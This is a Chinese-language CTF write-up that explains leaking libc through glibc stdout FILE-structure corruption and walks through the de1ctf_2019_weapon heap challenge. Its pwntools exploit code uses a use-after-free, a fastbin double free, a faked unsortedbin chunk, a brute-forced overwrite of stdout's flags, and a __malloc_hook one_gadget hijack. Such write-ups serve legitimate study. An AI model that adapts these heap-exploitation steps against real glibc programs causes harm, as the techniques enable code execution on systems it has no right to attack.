
来观察对比一下,如果我们这样修改,理论上来说会泄露出stderr加208位置之后的所有数据,而实际上这个数据

就是我们虚表的地址,这个偏移是固定的(因为我的libc版本的原因,不同版本可能会有差异)
但是大多情况下,我们是选择泄露出stdin的地址的,因为其实你可以发现

我们泄露出来的部分里面是由stdin的地址的,而泄露这个之后,可以用-libc.sym['_IO_2_1stdin']这种来泄露出来,这样会很方便
我们接着看

按照我的写法,是接收第一个\x7f开头的数据,所以我接收到的是这个,减去相对于libc的偏移即可
这就达到了泄露libc的效果,然后我们要做的,就是打印puts+186972和puts+186972+0x50中间的数据即可
和上面一样,我们同时修改 char _IO_write_base和char _IO_write_ptr即可
那为什么不能只修改char* _IO_write_base呢
这是有原因的,你也不知道这个puts+186972和我们缓冲区地址的大小关系,如果flag的位置在我们的缓冲区之前,那会打印出大量的数据,是在是太复杂了

这个样子
相信我,你不会想看到这种东西的
还有就是,如果puts+186972恰好在缓冲区后面呢
假设 _IO_write_base被我们变成了0x1000,但是char* _IO_write_ptr这个时候是0x500,这就会有非预期的情况,我也没有找到具体的答案,但是有可能是段错误,当然也有可能打印出0x500到0x1000的数据,这就不符合我们的预期了,所以我们最好一次改两个(当然利用stdin也是可以的)
具体脚本我就不给了,因为我的环境和网上都不一样,这一题只是希望大家有一个基础的了解,堆才是io大放异彩的地方
de1ctf_2019_weapon(glibc-2.23 爆破_IO_2_1_stdout)
题目分析

这是我修改过的主函数部分,可以看到,我们是没有show函数的
这就意味着,我们基本不可能通过show来泄露libc了,但是别急,我们来一个个函数,进行分析
add函数

没有什么特别的,申请堆块,限制了大小在0x60以内,说明我们只能利用fastbin
delete

典型的uaf,也没什么好说的
edit

编辑部分也是,没有什么好说的
那我们就可以来总结一下了,题目只有uaf,而且没有show部分,这就意味着我们正常先free再show的策略失效了,所以这个时候就需要我们进行一些特别的操作
也就是利用io泄露libc(保护全开的,我这里就不放了)
思路以及exp
其实思路很简单,我们现在没有show函数,就要通过别的方法去泄露libc,那这个时候就要利用到stdout,如果我们可以修改这个位置的缓冲区,那就可以达到泄露libc的效果,怎么去修改呢,这个也好像,我们只要能申请到一个堆块,这个堆块刚好可以覆盖住stdout结构体就可以了
我们先进行简单的逆向(最后需要爆破,但是我本地关了aslr,所以我最开始的脚本没有涉及爆破,后面也会把爆破的脚本写出来)
from pwn import *
io = process('./pwn')
elf = ELF('./pwn')
libc = ELF('./libc-2.23.so')
def add(size,index,content):
io.sendlineafter('choice >> ','1')
io.sendlineafter('wlecome input your size of weapon: ',str(size))
io.sendlineafter('input index:',str(index))
io.sendafter('input your name:',content)
def edit(index,content):
io.sendlineafter('choice >>','3')
io.sendlineafter('idx: ',str(index))
io.sendafter('content: ',content)
def free(index):
io.sendlineafter('choice >>','2')
io.sendlineafter('idx :',str(index))
def dbg():
gdb.attach(io,"b *$rebase(0xe18)")
def pwn():
pwn()
io.interactive()我们一步步看到底怎么办
可以注意到,我们只有一个uaf可以利用,我们需要申请到io结构体的位置,而恰好,unsortedbin在free之后,会泄露出main_arena+88的数据,而这个数据和io结构体的地址极其相似(在ubuntu16.04只有一位不同,爆破概率是十六分之一,但是在18.04之后只有4096分之一)
这就涉及到堆风水的利用,我们到底应该怎么去构造出unsortbin,这也是一个难点

先按照这样申请六个堆块,至于为什么是六个,还要这么写,后面就会知道了(堆风水只能这么说,不然说不清楚)
来用vis看看堆结构吧

注意我拿鼠标高亮的这个位置,一个颜色对应一个堆块,但是你可以发现这个0x6f刚好又对应下一个堆块(其实0x60到0x6f都行),除此之外,还要注意堆块的低地址,大家都知道堆块的地址会变化,但是其实最后三位是不变的,这就很有用
我们接着看
free(0)
free(1)
free(0)先构造出一个double free达到任意地址申请

在完成double free之后,会有这样的一个链表,我们可以修改指针
再申请一个0x50大小的堆块,这时候申请的堆块就是堆块0,它指向的是下一个堆块地址,原本指向60结尾的这个,但是这个时候我们可以对他进行修改
add(0x50,0,'\xb0')看看这个时候的链表

这个时候你会发现连边变成了从60指向00再指向b0
而b0这个位置就是我们刚刚写0x6f的位置,可以上去翻一翻
那我们再申请三个堆块,第三个堆块就会是我们伪造的堆块
接着往下看
add(0x50,1,'aaaa')
add(0x50,0,'aaaa')
add(0x50,7,p64(0)+p64(0xd1))
你看,我们通过伪造的这个堆块,成功把原本的堆块的size改成了0xd1,这样的话就伪造出了一个free之后位于unsortbin的堆块

这个时候的2号堆块就是我们伪造出来的堆块,把2free就可以泄露出我们的libc,但是因为没有show函数,所以这个是没有办法打印出来的,但是好在我们已经把这个libc地址写进了堆块中
我们接着来看
这时候2这个堆块里面是包裹住3了

但是实际情况是我们没有对3进行操作,那如果我们再把3free了呢

这个时候,其实就产生了一个fastbin的堆块,被2包裹住了,这个时候3号堆块被free了两次
然后我们申请0x50大小的堆块,进行分割,不能和fastbin里面的堆块大小一样,不然会把fastbin里面的堆块申请出来,我们是想用unsortbin去把libc写到fastbin的堆块里面去
这个时候申请第一个堆块是用来分割unsortbin,第二个堆块是把unsortbin从链表里面摘出来,第三个堆块是申请出fastbin,因为被free了两次,所以我们要申请一下。

可以看到,我们的fastbin里面写入了libc地址,然后我们再看stdout的地址

stdout结构体现在是在0x7ffff7bc5620的位置,而我们写入的libc在0x7ffff7bc4b61
可以看到,我们只有末尾两个字节不同,但是我们现在可以修改末尾两个字节,严格来说,我们最后三位都是固定的,也就是这个4有16种可能,也就是我们说的,需要进行爆破
由于size检查的原因,我们只能申请到stdout上面0x43的位置,在这里伪造我们的堆块

也就是说,我们现在需要把后四位改成55dd,第一个5是有十六分之一的概率是对的
理论上可以直接edit,但是我用会出点问题,所以我还是按照上面的方法写的,伪造堆块然后溢出
add(0x50,2,'\x10')
add(0x50,4,'aaaa')
add(0x50,2,b'a'*0x40+p64(0)+p64(0x6f))
add(0x50,11,p64(0)+p64(0x71)+b'\xdd\x25')
add(0x60,3,'aaaa')
add(0x60,12,b'a'*0x33+p64(0xfbad1800)+p64(0)*3+b'\x00')
libc_base = u64(io.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))-0x3c5600
if libc_base == -0x3c5600:
exit(-1)
print('libc_base-->'+hex(libc_base))然后就是正常的劫持malloc就行
malloc_hook = libc_base + libc.sym['__malloc_hook']
one = [0x45216,0x4526a,0xf02a4,0xf1147]
one_gadget = libc_base+one[2]
print('one_gdbget-->'+hex(one_gadget))
add(0x60,13,'a')
add(0x60,14,'a')
add(0x60,15,'a')
free(13)
free(14)
free(13)
add(0x60,13,p64(malloc_hook-0x23))
add(0x60,14,'a')
add(0x60,13,'a')
add(0x60,16,b'a'*0x13+p64(one_gadget))
free(0)
free(0)
io.interactive()最后把完整的exp附上
from pwn import *
elf = ELF('./pwn')
libc = ELF('./libc-2.23.so')
def add(size,index,content):
